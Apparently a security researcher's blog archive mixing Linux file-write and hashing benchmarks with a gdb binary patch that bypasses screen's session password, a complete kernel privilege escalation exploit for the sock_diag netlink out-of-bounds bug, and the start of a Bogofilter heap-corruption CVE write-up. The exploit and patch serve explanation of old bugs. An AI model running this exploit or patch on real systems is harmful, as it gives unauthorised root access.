So you want to write to a file real fast…

Or: A tale about Linux file write patterns.

So I once wrote a custom core dump handler to be used with Linux’s

core_pattern. What it does is take a core dump on

STDIN plus a few arguments, and then write the core to a predictable

location on disk with a time stamp and suitable access rights. Core

dumps tend to be rather large, and in general you don’t know in

advance how much data you’ll write to disk. So I built a functionality

to write a chunk of data to disk (say, 16MB) and then check with

fstatfs() if the disk has still more than threshold capacity (say,

10GB). This way, a rapidly restarting and core-dumping application

cannot lead to “disk full” follow up failures that will inevitably

lead to a denial of service for most data handling services.

So… how do we write a lot of data to disk really fast? – Let us maybe

rephrase the question: How do we write data to disk in the first

place? Let’s assume we have already opened file descriptors in and

out, and we just want to copy everything from in to out.

One might be tempted to try something like this:

ssize_t read_write(int in, int out)

{

ssize_t n, t = 0;

char buf[1024];

while((n = read(in, buf, 1024)) > 0) {

t += write(out, buf, n);

}

return t;

}

“But…!”, you cry out, “there’s so much wrong with this!” And you are right, of course:

- The return value

nis not checked. It might be-1. This might be because e.g. we have got a bad file descriptor, or because the syscall was interrupted. - A call to

write(out, buf, 1024)will – if it does not return-1– write at least one byte, but we have no guarantee that we will actually write allnbytes to disk. So we have to loop the write until we have writtennbytes.

An updated and semantically correct pattern reads like this (in a real program you’d have to do real error handling instead of assertions, of course):

ssize_t read_write_bs(int in, int out, ssize_t bs)

{

ssize_t w = 0, r = 0, t, n, m;

char *buf = malloc(bs);

assert(buf != NULL);

t = filesize(in);

while(r < t && (n = read(in, buf, bs))) {

if(n == -1) { assert(errno == EINTR); continue; }

r = n;

w = 0;

while(w < r && (m = write(out, buf + w, (r - w)))) {

if(m == -1) { assert(errno == EINTR); continue; }

w += m;

}

}

free(buf);

return w;

}

We have a total number of bytes to read (t), the number of bytes

already read (r), and the number of bytes already written (w).

Only when t == r == w are we done (or if the input stream ends

prematurely). Error checking is performed so that we restart

interrupted syscalls and crash on real errors.

What about the bs parameter? Of course you may have already noticed

in the first example that we always copied 1024 bytes. Typically, a

block on the file system is 4KB, so we are only writing quarter

blocks, which is likely bad for performance. So we’ll try different

block sizes and compare the results.

We can find out the file system’s block size like this (as usual, real error handling left out):

ssize_t block_size(int fd)

{

struct statfs st;

assert(fstatfs(fd, &st) != -1);

return (ssize_t) st.f_bsize;

}

OK, let’s do some benchmarks! (Full code is on GitHub.) For simplicity I’ll try things on my laptop computer with Ext3+dmcrypt and an SSD. This is “read a 128MB file and write it out”, repeated for different block sizes, timing each version three times and printing the best time in the first column. In parantheses you’ll see the percentage increase in comparison to the best run of all methods:

read+write 16bs 164ms 191ms 206ms

read+write 256bs 167ms 168ms 187ms (+ 1.8%)

read+write 4bs 169ms 169ms 177ms (+ 3.0%)

read+write bs 184ms 191ms 200ms (+ 12.2%)

read+write 1k 299ms 317ms 329ms (+ 82.3%)

Mh. Seems like multiples of the FS’s block sizes don’t really matter here. In some runs, the 16x blocksize is best, sometimes it’s the 256x. The only obvious point is that writing only a single block at once is bad, and writing fractions of a block at once is very bad indeed performance-wise.

Now what’s there to improve? “Surely it’s the overhead of using

read() to get data,” I hear you saying, “Use mmap() for that!”

So we come up with this:

ssize_t mmap_write(int in, int out)

{

ssize_t w = 0, n;

size_t len;

char *p;

len = filesize(in);

p = mmap(NULL, len, PROT_READ, MAP_SHARED, in, 0);

assert(p != NULL);

while(w < len && (n = write(out, p + w, (len - w)))) {

if(n == -1) { assert(errno == EINTR); continue; }

w += n;

}

munmap(p, len);

return w;

}

Admittedly, the pattern is simpler. But, alas, it is even a little bit slower! (YMMV)

read+write 16bs 167ms 171ms 209ms

mmap+write 186ms 187ms 211ms (+ 11.4%)

“Surely copying around useless data is hurting performance,” I hear you say, “it’s 2014, use zero-copy already!” – OK. So basically there are two approaches for this on Linux: One cumbersome but rather old and known to work, and then there is the new and shiny sendfile interface.

For the splice

approach, since either reader or writer of your splice call must be

pipes (and in our case both are regular files), we need to create a

pipe solely for the purpose of splicing data from in to the write

end of the pipe, and then again splicing that same chunk from the read

end to the out fd:

ssize_t pipe_splice(int in, int out)

{

size_t bs = 65536;

ssize_t w = 0, r = 0, t, n, m;

int pipefd[2];

int flags = SPLICE_F_MOVE | SPLICE_F_MORE;

assert(pipe(pipefd) != -1);

t = filesize(in);

while(r < t && (n = splice(in, NULL, pipefd[1], NULL, bs, flags))) {

if(n == -1) { assert(errno == EINTR); continue; }

r += n;

while(w < r && (m = splice(pipefd[0], NULL, out, NULL, bs, flags))) {

if(m == -1) { assert(errno == EINTR); continue; }

w += m;

}

}

close(pipefd[0]);

close(pipefd[1]);

return w;

}

“This is not true zero copy!”, I hear you cry, and it’s true, the ‘page stealing’ mechanism has been discontinued as of 2007. So what we get is an “in-kernel memory copy”, but at least the file contents don’t cross the kernel/userspace boundary twice unnecessarily (we don’t inspect it anyway, right?).

The sendfile() approach is more immediate and clean:

ssize_t do_sendfile(int in, int out)

{

ssize_t t = filesize(in);

off_t ofs = 0;

while(ofs < t) {

if(sendfile(out, in, &ofs, t - ofs) == -1) {

assert(errno == EINTR);

continue;

}

}

return t;

}

So… do we get an actual performance gain?

sendfile 159ms 168ms 175ms

pipe+splice 161ms 162ms 163ms (+ 1.3%)

read+write 16bs 164ms 165ms 178ms (+ 3.1%)

“Yes! I knew it!” you say. But I’m lying here. Every time I execute

the benchmark, another different approach is the fastest. Sometimes

the read/write approach comes in first before the two others. So it

seems that this is not really a performance saver, is it? I like the

sendfile() semantics, though. But beware:

In Linux kernels before 2.6.33, out_fd must refer to a socket. Since Linux 2.6.33 it can be any file. If it is a regular file, then sendfile() changes the file offset appropriately.

Strangely, sendfile() works on regular files in the default Debian

Squeeze Kernel (2.6.32-5) without problems. (Update 2015-01-17:

Przemysław Pawełczyk, who in 2011 sent Changli Gao’s patch which

re-enables this behaviour to stable@kernel.org for inclusion in Linux

2.6.32, wrote to me explaining how exactly it ended up being

backported. If you’re interested, see this excerpt from his

email.)

“But,” I hear you saying, “the system has no clue what your intentions are, give it a few hints!” and you are probably right, that shouldn’t hurt:

void advice(int in, int out)

{

ssize_t t = filesize(in);

posix_fadvise(in, 0, t, POSIX_FADV_WILLNEED);

posix_fadvise(in, 0, t, POSIX_FADV_SEQUENTIAL);

}

But since the file is very probably fully cached, the performance is not improved significantly. “BUT you should supply a hint on how much you will write, too!” – And you are right. And this is where the story branches off into two cases: Old and new file systems.

I’ll just tell the kernel that I want to write t bytes to disk now,

and please reserve space (I don’t care about a “disk full” that I

could catch and act on):

void do_falloc(int in, int out)

{

ssize_t t = filesize(in);

posix_fallocate(out, 0, t);

}

I’m using my workstation’s SSD with XFS now (not my laptop any more). Suddenly everything is much faster, so I’ll simply run the benchmarks on a 512MB file so that it actually takes time:

sendfile + advices + falloc 205ms 208ms 208ms

pipe+splice + advices + falloc 207ms 209ms 210ms (+ 1.0%)

sendfile 226ms 226ms 229ms (+ 10.2%)

pipe+splice 227ms 227ms 231ms (+ 10.7%)

read+write 16bs + advices + falloc 235ms 240ms 240ms (+ 14.6%)

read+write 16bs 258ms 259ms 263ms (+ 25.9%)

Wow, so this posix_fallocate() thing is a real improvement! It seems

reasonable enough, of course: Already the file system can prepare an

– if possible contiguous – sequence of blocks in the requested size. But

wait! What about Ext3? Back to the laptop:

sendfile 161ms 171ms 194ms

read+write 16bs 164ms 174ms 189ms (+ 1.9%)

pipe+splice 167ms 170ms 178ms (+ 3.7%)

read+write 16bs + advices + falloc 224ms 229ms 229ms (+ 39.1%)

pipe+splice + advices + falloc 229ms 239ms 241ms (+ 42.2%)

sendfile + advices + falloc 232ms 235ms 249ms (+ 44.1%)

Bummer. That was unexpected. Why is that? Let’s check strace while

we execute this program:

fallocate(1, 0, 0, 134217728) = -1 EOPNOTSUPP (Operation not supported)

...

pwrite(1, "\0", 1, 4095) = 1

pwrite(1, "\0", 1, 8191) = 1

pwrite(1, "\0", 1, 12287) = 1

pwrite(1, "\0", 1, 16383) = 1

...

What? Who does this? – Glibc does this! It sees the syscall fail and re-creates the semantics by hand. (Beware, Glibc code follows. Safe to skip if you want to keep your sanity.)

/* Reserve storage for the data of the file associated with FD. */

int

posix_fallocate (int fd, __off_t offset, __off_t len)

{

#ifdef __NR_fallocate

# ifndef __ASSUME_FALLOCATE

if (__glibc_likely (__have_fallocate >= 0))

# endif

{

INTERNAL_SYSCALL_DECL (err);

int res = INTERNAL_SYSCALL (fallocate, err, 6, fd, 0,

__LONG_LONG_PAIR (offset >> 31, offset),

__LONG_LONG_PAIR (len >> 31, len));

if (! INTERNAL_SYSCALL_ERROR_P (res, err))

return 0;

# ifndef __ASSUME_FALLOCATE

if (__glibc_unlikely (INTERNAL_SYSCALL_ERRNO (res, err) == ENOSYS))

__have_fallocate = -1;

else

# endif

if (INTERNAL_SYSCALL_ERRNO (res, err) != EOPNOTSUPP)

return INTERNAL_SYSCALL_ERRNO (res, err);

}

#endif

return internal_fallocate (fd, offset, len);

}

And you guessed it, internal_fallocate() just does a pwrite() on

the first byte for every block until the space requirement is

fulfilled. This is slowing things down considerably. This is bad. –

“But other people just truncate the file! I saw this!”, you interject, and again you are right.

void enlarge_truncate(int in, int out)

{

ssize_t t = filesize(in);

ftruncate(out, t);

}

Indeed the truncate versions work faster on Ext3:

pipe+splice + advices + trunc 157ms 158ms 160ms

read+write 16bs + advices + trunc 158ms 167ms 188ms (+ 0.6%)

sendfile + advices + trunc 164ms 167ms 181ms (+ 4.5%)

sendfile 164ms 171ms 193ms (+ 4.5%)

pipe+splice 166ms 167ms 170ms (+ 5.7%)

read+write 16bs 178ms 185ms 185ms (+ 13.4%)

Alas, not on XFS. There, the fallocate() system call is just more

performant. (You can also use

xfsctl

directly for that.) –

And this is where the story ends.

In place of a sweeping conclusion, I’m a little bit disappointed that

there seems to be no general semantics to say “I’ll write n bytes

now, please be prepared”. Obviously, using posix_fallocate() on Ext3

hurts very much (this may be why cp is not

employing

it). So I guess the best solution is still something like this:

if(fallocate(out, 0, 0, len) == -1 && errno == EOPNOTSUPP)

ftruncate(out, len);

Maybe you have another idea how to speed up the writing process? Then drop me an email, please.

Update 2014-05-03: Coming back after a couple of days’ vacation, I found the post was on HackerNews and generated some 23k hits here. I corrected the small mistake in example 2 (as pointed out in the comments – thanks!). – I trust that the diligent reader will have noticed that this is not a complete survey of either I/O hierarchy, file system and/or hard drive performace. It is, as the subtitle should have made clear, a “tale about Linux file write patterns”.

Update 2014-06-09: Sebastian pointed out an error

in the mmap write pattern (the write should start at p + w, not at p).

Also, the basic read/write pattern contained a subtle error. Tricky business –

Thanks!

Locking a screen session

The famous screen program – luckily by now mostly obsolete thanks to tmux – has a feature to “password lock” a session. The manual:

This is useful if you have privileged programs running under screen and you want to protect your session from reattach attempts by another user masquerading as your uid (i.e. any superuser.)

This is of course utter crap. As the super user, you can do anything you like, including changing a program’s executable at run time, which I want to demonstrate for screen as a POC.

The password is checked on the server side (which usually runs with setuid root) here:

if (strncmp(crypt(pwdata->buf, up), up, strlen(up))) {

...

AddStr("\r\nPassword incorrect.\r\n");

...

}

If I am root, I can patch the running binary. Ultimately, I want to circumvent this passwordcheck. But we need to do some preparation:

First, find the string about the incorrect password that is passed to

AddStr. Since this is a compile-time constant, it is stored in the

.rodata section of the ELF.

Just fire up GDB on the screen binary, list the sections (redacted for brevity here)…

(gdb) maintenance info sections

Exec file:

`/usr/bin/screen', file type elf64-x86-64.

...

0x00403a50->0x0044ee8c at 0x00003a50: .text ALLOC LOAD READONLY CODE HAS_CONTENTS

0x0044ee8c->0x0044ee95 at 0x0004ee8c: .fini ALLOC LOAD READONLY CODE HAS_CONTENTS

0x0044eea0->0x00458a01 at 0x0004eea0: .rodata ALLOC LOAD READONLY DATA HAS_CONTENTS

...

… and search for said string in the .rodata section:

(gdb) find 0x0044eea0, 0x00458a01, "\r\nPassword incorrect.\r\n"

0x45148a

warning: Unable to access target memory at 0x455322, halting search.

1 pattern found.

Now, we need to locate the piece of code comparing the password. Let’s

first search for the call to AddStr by taking advantage of the fact

that we know the address of the string that will be passed as the

argument. We search in .text for the address of the string:

(gdb) find 0x00403a50, 0x0044ee8c, 0x45148a

0x41b371

1 pattern found.

Now there should be a jne instruction shortly before that (this

instruction stands for “jump if not equal” and has the opcode 0x75).

Let’s search for it:

(gdb) find/b 0x41b371-0x100, +0x100, 0x75

0x41b2f2

1 pattern found.

Decode the instruction:

(gdb) x/i 0x41b2f2

0x41b2f2: jne 0x41b370

This is it. (If you want to be sure, search the instructions before

that. Shortly before that, at 0x41b2cb, I find: callq 403120 <strncmp@plt>.)

Now we can simply patch the live binary, changing 0x75 to 0x74 (jne

to je or “jump if equal”), thus effectively inverting the if

expression. Find the screen server process (it’s written in all caps

in the ps output, i.e. SCREEN) and patch it like this, where

=(cmd) is a Z-Shell shortcut for “create temporary file and delete

it after the command finishes”:

$ sudo gdb -batch -p 23437 -x =(echo "set *(unsigned char *)0x41b2f2 = 0x74\nquit")

All done. Just attach using screen -x, but be sure not to enter

the correct password: That’s the only one that will not give you

access now.

Privilege Escalation Kernel Exploit

So my friend Nico tweeted that there is an „easy linux kernel privilege escalation“ and pointed to a fix from three days ago. If that’s so easy, I thought, then I’d like to try: And thus I wrote my first Kernel exploit. I will share some details here. I guess it is pointless to withhold the details or a fully working exploit, since some russians have already had an exploit for several months, and there seem to be several similar versions flying around the net, I discovered later. They differ in technique and reliability, and I guess others can do better than me.

I have no clue what the NetLink subsystem really is, but never mind. The commit description for the fix says:

Userland can send a netlink message requesting SOCK_DIAG_BY_FAMILY with a family greater or equal then AF_MAX -- the array size of sock_diag_handlers[]. The current code does not test for this condition therefore is vulnerable to an out-of-bound access opening doors for a privilege escalation.

So we should do exactly that! One of the hardest parts was actually

finding out how to send such a NetLink message, but I’ll come to that

later. Let’s first have a look at the code that was patched (this is

from net/core/sock_diag.c):

static int __sock_diag_rcv_msg(struct sk_buff *skb, struct nlmsghdr *nlh)

{

int err;

struct sock_diag_req *req = nlmsg_data(nlh);

const struct sock_diag_handler *hndl;

if (nlmsg_len(nlh) < sizeof(*req))

return -EINVAL;

/* check for "req->sdiag_family >= AF_MAX" goes here */

hndl = sock_diag_lock_handler(req->sdiag_family);

if (hndl == NULL)

err = -ENOENT;

else

err = hndl->dump(skb, nlh);

sock_diag_unlock_handler(hndl);

return err;

}

The function sock_diag_lock_handler() locks a mutex and effectively

returns sock_diag_handlers[req->sdiag_family], i.e. the unsanitized

family number received in the NetLink request. Since AF_MAX is 40,

we can effectively return memory from after the end of

sock_diag_handlers (“out-of-bounds access”) if we specify a family

greater or equal to 40. This memory is accessed as a

struct sock_diag_handler {

__u8 family;

int (*dump)(struct sk_buff *skb, struct nlmsghdr *nlh);

};

… and err = hndl->dump(skb, nlh); calls the function pointed to in

the dump field.

So we know: The Kernel follows a pointer to a sock_diag_handler

struct, and calls the function stored there. If we find some

suitable and (more or less) predictable value after the end of the

array, then we might store a specially crafted struct at the

referenced address that contains a pointer to some code that will

escalate the privileges of the current process. The main function

looks like this:

int main(int argc, char **argv)

{

prepare_privesc_code();

spray_fake_handler((void *)0x0000000000010000);

trigger();

return execv("/bin/sh", (char *[]) { "sh", NULL });

}

First, we need to store some code that will escalate the privileges. I found these slides and this ksplice blog post helpful for that, since I’m not keen on writing assembly.

/* privilege escalation code */

#define KERNCALL __attribute__((regparm(3)))

void * (*prepare_kernel_cred)(void *) KERNCALL;

void * (*commit_creds)(void *) KERNCALL;

/* match the signature of a sock_diag_handler dumper function */

int privesc(struct sk_buff *skb, struct nlmsghdr *nlh)

{

commit_creds(prepare_kernel_cred(0));

return 0;

}

/* look up an exported Kernel symbol */

void *findksym(const char *sym)

{

void *p, *ret;

FILE *fp;

char s[1024];

size_t sym_len = strlen(sym);

fp = fopen("/proc/kallsyms", "r");

if(!fp)

err(-1, "cannot open kallsyms: fopen");

ret = NULL;

while(fscanf(fp, "%p %*c %1024s\n", &p, s) == 2) {

if(!!strncmp(sym, s, sym_len))

continue;

ret = p;

break;

}

fclose(fp);

return ret;

}

void prepare_privesc_code(void)

{

prepare_kernel_cred = findksym("prepare_kernel_cred");

commit_creds = findksym("commit_creds");

}

This is pretty standard, and you’ll find many variations of that in different exloits.

Now we spray a struct containing this function pointer over a sizable amount of memory:

void spray_fake_handler(const void *addr)

{

void *pp;

int po;

/* align to page boundary */

pp = (void *) ((ulong)addr & ~0xfffULL);

pp = mmap(pp, 0x10000, PROT_READ | PROT_WRITE | PROT_EXEC,

MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);

if(pp == MAP_FAILED)

err(-1, "mmap");

struct sock_diag_handler hndl = { .family = AF_INET, .dump = privesc };

for(po = 0; po < 0x10000; po += sizeof(hndl))

memcpy(pp + po, &hndl, sizeof(hndl));

}

The memory is mapped with MAP_FIXED, which makes mmap() take the

memory location as the de facto location, not merely a hint. The

location must be a multiple of the page size (which is 4096 or 0x1000

by default), and on most modern systems you cannot map the zero-page

(or other low pages), consult sysctl vm.mmap_min_addr for this.

(This is to foil attempts to map code to the zero-page to take

advantage of a Kernel NULL pointer derefence.)

Now for the actual trigger. To get an idea of what we can do, we

should first inspect what comes after the sock_diag_handlers array

in the currently running Kernel (this is only possible with root

permissions). Since the array is static to that file, we cannot look up

the symbol. Instead, we look up the address of a function that

accesses said array, sock_diag_register():

$ grep -w sock_diag_register /proc/kallsyms

ffffffff812b6aa2 T sock_diag_register

If this returns all zeroes, try grepping in /boot/System.map-$(uname -r)

instead. Then disassemble the function. I annotated the relevant

points with the corresponding C code:

$ sudo gdb -c /proc/kcore

(gdb) x/23i 0xffffffff812b6aa2

0xffffffff812b6aa2: push %rbp

0xffffffff812b6aa3: mov %rdi,%rbp

0xffffffff812b6aa6: push %rbx

0xffffffff812b6aa7: push %rcx

0xffffffff812b6aa8: cmpb $0x27,(%rdi) ; if (hndl->family >= AF_MAX)

0xffffffff812b6aab: ja 0xffffffff812b6ae5

0xffffffff812b6aad: mov $0xffffffff81668c20,%rdi

0xffffffff812b6ab4: mov $0xfffffff0,%ebx

0xffffffff812b6ab9: callq 0xffffffff813628ee ; mutex_lock(&sock_diag_table_mutex);

0xffffffff812b6abe: movzbl 0x0(%rbp),%eax

0xffffffff812b6ac2: cmpq $0x0,-0x7e7fe930(,%rax,8) ; if (sock_diag_handlers[hndl->family])

0xffffffff812b6acb: jne 0xffffffff812b6ad7

0xffffffff812b6acd: mov %rbp,-0x7e7fe930(,%rax,8) ; sock_diag_handlers[hndl->family] = hndl;

0xffffffff812b6ad5: xor %ebx,%ebx

0xffffffff812b6ad7: mov $0xffffffff81668c20,%rdi

0xffffffff812b6ade: callq 0xffffffff813628db

0xffffffff812b6ae3: jmp 0xffffffff812b6aea

0xffffffff812b6ae5: mov $0xffffffea,%ebx

0xffffffff812b6aea: pop %rdx

0xffffffff812b6aeb: mov %ebx,%eax

0xffffffff812b6aed: pop %rbx

0xffffffff812b6aee: pop %rbp

0xffffffff812b6aef: retq

The syntax cmpq $0x0,-0x7e7fe930(,%rax,8) means: check if the value

at the address -0x7e7fe930 (which is a shorthand for

0xffffffff818016d0 on my system) plus 8 times %rax is zero – eight

being the size of a pointer on a 64-bit system, and %rax

the address of the first argument to the function, but at the same

time, if you only take one 64-bit-slice, the first member of the (not

packed) struct, i.e. the family field. So this line is an array

access, and we know that sock_diag_handlers is located at -0x7e7fe930.

(All these steps can actually be done without root permissions: You

can unpack the Kernel with something like k=/boot/vmlinuz-$(uname -r)

&& dd if=$k bs=1 skip=$(perl -e 'read STDIN,$k,1024*1024; print

index($k, "\x1f\x8b\x08\x00");' <$k) | zcat >| vmlinux and start

GDB on the resulting ELF file. Only now you actually need to inspect

the main memory.)

(gdb) x/46xg -0x7e7fe930

0xffffffff818016d0: 0x0000000000000000 0x0000000000000000

0xffffffff818016e0: 0x0000000000000000 0x0000000000000000

0xffffffff818016f0: 0x0000000000000000 0x0000000000000000

0xffffffff81801700: 0x0000000000000000 0x0000000000000000

0xffffffff81801710: 0x0000000000000000 0x0000000000000000

0xffffffff81801720: 0x0000000000000000 0x0000000000000000

0xffffffff81801730: 0x0000000000000000 0x0000000000000000

0xffffffff81801740: 0x0000000000000000 0x0000000000000000

0xffffffff81801750: 0x0000000000000000 0x0000000000000000

0xffffffff81801760: 0x0000000000000000 0x0000000000000000

0xffffffff81801770: 0x0000000000000000 0x0000000000000000

0xffffffff81801780: 0x0000000000000000 0x0000000000000000

0xffffffff81801790: 0x0000000000000000 0x0000000000000000

0xffffffff818017a0: 0x0000000000000000 0x0000000000000000

0xffffffff818017b0: 0x0000000000000000 0x0000000000000000

0xffffffff818017c0: 0x0000000000000000 0x0000000000000000

0xffffffff818017d0: 0x0000000000000000 0x0000000000000000

0xffffffff818017e0: 0x0000000000000000 0x0000000000000000

0xffffffff818017f0: 0x0000000000000000 0x0000000000000000

0xffffffff81801800: 0x0000000000000000 0x0000000000000000

0xffffffff81801810: 0x0000000000000000 0x0000000000000000

0xffffffff81801820: 0x000000000000000a 0x0000000000017570

0xffffffff81801830: 0xffffffff8135a666 0xffffffff816740a0

(gdb) p (0xffffffff81801828- -0x7e7fe930)/8

$1 = 43

So now I know that in the Kernel I’m currently running, at the current

moment, sock_diag_handlers[43] is 0x0000000000017570, which is a

low address, but hopefully not too low. (Nico reported 0x17670, and a

current grml live cd in KVM

has 0x17470 there.) So we need to send a NetLink message with

SOCK_DIAG_BY_FAMILY type set in the header, flags at least

NLM_F_REQUEST and the family set to 43. This is what the trigger

does:

void trigger(void)

{

int nl = socket(PF_NETLINK, SOCK_RAW, 4 /* NETLINK_SOCK_DIAG */);

if (nl < 0)

err(-1, "socket");

struct {

struct nlmsghdr hdr;

struct sock_diag_req r;

} req;

memset(&req, 0, sizeof(req));

req.hdr.nlmsg_len = sizeof(req);

req.hdr.nlmsg_type = SOCK_DIAG_BY_FAMILY;

req.hdr.nlmsg_flags = NLM_F_REQUEST;

req.r.sdiag_family = 43; /* guess right offset */

if(send(nl, &req, sizeof(req), 0) < 0)

err(-1, "send");

}

All done! Compiling might be difficult, since you need Kernel struct

definitions. I used -idirafter and my Kernel headers.

$ make

gcc -g -Wall -idirafter /usr/src/linux-headers-`uname -r`/include -o kex kex.c

$ ./kex

# id

uid=0(root) gid=0(root) groups=0(root)



Note: If something goes wrong, you’ll get a “general protection fault: 0000 [#1] SMP” that looks scary like this:

But by pressing Ctrl-Alt-F1 and -F7 you’ll get the display back. However, the exploit will not work anymore until you have rebooted. I don’t know the reason for this, but it sure made the development cycle an annoying one…

Update: The Protection Fault occurs when first following a bogous function pointer. After that, the exploit cannot longer work because the mutex is still locked and cannot be unlocked. (Thanks, Nico!)

Concurrent Hashing is an Embarrassingly Parallel Problem

So I was reading some rather not so clever code today. I had a gut

feeling something was wrong with the code, since I had never seen an

idiom like that. A server that does a little hash calculation with

lots of threads – and the function that computes the hash had a

peculiar feature: Its entire body was wrapped by a mutex lock/unlock

clause of a function-static mutex PTHREAD_MUTEX_INITIALIZER, like

this:

static EVP_MD_CTX mdctx;

static pthread_mutex_t lock = PTHREAD_MUTEX_INITIALIZER;

static unsigned char first = 1;

pthread_mutex_lock(&lock);

if (first) {

EVP_MD_CTX_init(&mdctx);

first = 0;

}

/* the actual hash computation using &mdctx */

pthread_mutex_unlock(&lock);

In other words, if this function is called multiple times from different threads, it is only run once at a time, possibly waiting for other instances to unlock the (shared) mutex first.

The computation code inside the function looks roughly like this:

if (!EVP_DigestInit_ex(&mdctx, EVP_sha256(), NULL) ||

!EVP_DigestUpdate(&mdctx, input, inputlen) ||

!EVP_DigestFinal(&mdctx, hash, &md_len)) {

ERR_print_errors_fp(stderr);

exit(-1);

}

This is the typical OpenSSL pattern: You tell it to initialize mdctx to

compute the SHA256 digest, then you “update” the digest (i.e., you

feed it some bytes) and then you tell it to finish, storing the

resulting hash in hash. If either of the functions fail, the OpenSSL

error is printed.

So the lock mutex really only protects the mdctx (short for

‘message digest context’). And my gut feeling was that re-initializing the

context all the time (i.e. copying stuff around) is much cheaper

than synchronizing all the hash operations (i.e., having one stupid

bottleneck).

To be sure, I ran a few tests. I wrote a simple C program that scales up the number of threads and looks at how much time you need to hash 10 million 16-byte strings. (You can find the whole quick’n’dirty code on Github.)

First, I have to create a dataset. In order for it to be the same all

the time, I use rand_r() with a hard-coded seed, so that over all

iterations, the random data set is actually equivalent:

#define DATANUM 10000000

#define DATASIZE 16

static char data[DATANUM][DATASIZE];

void init_data(void)

{

int n, i;

unsigned int seedp = 0xdeadbeef; /* make the randomness predictable */

char alpha[] = "abcdefghijklmnopqrstuvwxyz";

for(n = 0; n < DATANUM; n++)

for(i = 0; i < DATASIZE; i++)

data[n][i] = alpha[rand_r(&seedp) % 26];

}

Next, you have to give a helping hand to OpenSSL so that it can be run multithreaded. (There are, it seems, certain internal data structures that need protection.) This is a technical detail.

Then I start num threads on equally-sized slices of data while recording and

printing out timing statistics:

void hash_all(int num)

{

int i;

pthread_t *t;

struct fromto *ft;

struct timespec start, end;

double delta;

clock_gettime(CLOCK_MONOTONIC, &start);

t = malloc(num * sizeof *t);

for(i = 0; i < num; i++) {

ft = malloc(sizeof(struct fromto));

ft->from = i * (DATANUM/num);

ft->to = ((i+1) * (DATANUM/num)) > DATANUM ?

DATANUM : (i+1) * (DATANUM/num);

pthread_create(&t[i], NULL, hash_slice, ft);

}

for(i = 0; i < num; i++)

pthread_join(t[i], NULL);

clock_gettime(CLOCK_MONOTONIC, &end);

delta = end.tv_sec - start.tv_sec;

delta += (end.tv_nsec - start.tv_nsec) / 1000000000.0;

printf("%d threads: %ld hashes/s, total = %.3fs\n",

num, (unsigned long) (DATANUM / delta), delta);

free(t);

sleep(1);

}

Each thread runs the hash_slice() function, which linearly iterates

over the slice and calls hash_one(n) for each entry. With

preprocessor macros, I define two versions of this function:

void hash_one(int num)

{

int i;

unsigned char hash[EVP_MAX_MD_SIZE];

unsigned int md_len;

#ifdef LOCK_STATIC_EVP_MD_CTX

static EVP_MD_CTX mdctx;

static pthread_mutex_t lock = PTHREAD_MUTEX_INITIALIZER;

static unsigned char first = 1;

pthread_mutex_lock(&lock);

if (first) {

EVP_MD_CTX_init(&mdctx);

first = 0;

}

#else

EVP_MD_CTX mdctx;

EVP_MD_CTX_init(&mdctx);

#endif

/* the actual hashing from above */

#ifdef LOCK_STATIC_EVP_MD_CTX

pthread_mutex_unlock(&lock);

#endif

return;

}

The Makefile produces two binaries:

$ make

gcc -Wall -pthread -lrt -lssl -DLOCK_STATIC_EVP_MD_CTX -o speedtest-locked speedtest.c

gcc -Wall -pthread -lrt -lssl -o speedtest-copied speedtest.c

… and the result is as expected. On my Intel i7-2620M quadcore:

$ ./speedtest-copied

1 threads: 1999113 hashes/s, total = 5.002s

2 threads: 3443722 hashes/s, total = 2.904s

4 threads: 3709510 hashes/s, total = 2.696s

8 threads: 3665865 hashes/s, total = 2.728s

12 threads: 3650451 hashes/s, total = 2.739s

24 threads: 3642619 hashes/s, total = 2.745s

$ ./speedtest-locked

1 threads: 2013590 hashes/s, total = 4.966s

2 threads: 857542 hashes/s, total = 11.661s

4 threads: 631336 hashes/s, total = 15.839s

8 threads: 932238 hashes/s, total = 10.727s

12 threads: 850431 hashes/s, total = 11.759s

24 threads: 802501 hashes/s, total = 12.461s

And on an Intel Xeon X5650 24 core machine:

$ ./speedtest-copied

1 threads: 1564546 hashes/s, total = 6.392s

2 threads: 1973912 hashes/s, total = 5.066s

4 threads: 3821067 hashes/s, total = 2.617s

8 threads: 5096136 hashes/s, total = 1.962s

12 threads: 5849133 hashes/s, total = 1.710s

24 threads: 7467990 hashes/s, total = 1.339s

$ ./speedtest-locked

1 threads: 1481025 hashes/s, total = 6.752s

2 threads: 701797 hashes/s, total = 14.249s

4 threads: 338231 hashes/s, total = 29.566s

8 threads: 318873 hashes/s, total = 31.360s

12 threads: 402054 hashes/s, total = 24.872s

24 threads: 304193 hashes/s, total = 32.874s

So, while the real computation times shrink when you don’t force a bottleneck – yes, it’s an embarrassingly parallel problem – the reverse happens if you force synchronization: All the mutex waiting slows the program so much down that you’d better only use one thread or else you lose.

Rule of thumb: If you don’t have a good argument for a multithreading application, simply don’t take the extra effort of implementing it in the first place.

Details on CVE-2012-5468

In mid-2010 I found a heap corruption in Bogofilter which lead to the Security Advisory 2010-01, CVE-2010-2494 and a new release. – Some weeks ago I found another similar bug, so there’s a new Bogofilter release since yesterday, thanks to the maintainers. (Neither of the bugs have much potential for exploitation, for different reasons.)

I want to shed some light on the details about the new CVE-2012-5468 here: It’s a very subtle bug that rises from the error handling of the character set conversion library iconv.

The Bogofilter Security Advisory 2012-01 contains no real information about the source of the heap corruption. The full description in the advisory is this:

Julius Plenz figured out that bogofilter's/bogolexer's base64 could overwrite heap memory in the character set conversion in certain pathological cases of invalid base64 code that decodes to incomplete multibyte characters.

The problematic code doesn’t look problematic on first glance. Neither on

second glance. Take a look yourself.

The version here is redacted for brevity: Convert from inbuf to

outbuf, handling possible iconv-failures.

count = iconv(xd, (ICONV_CONST char **)&inbuf, &inbytesleft, &outbuf, &outbytesleft);

if (count == (size_t)(-1)) {

int err = errno;

switch (err) {

case EILSEQ: /* invalid multibyte sequence */

case EINVAL: /* incomplete multibyte sequence */

if (!replace_nonascii_characters)

*outbuf = *inbuf;

else

*outbuf = '?';

/* update counts and pointers */

inbytesleft -= 1;

outbytesleft -= 1;

inbuf += 1;
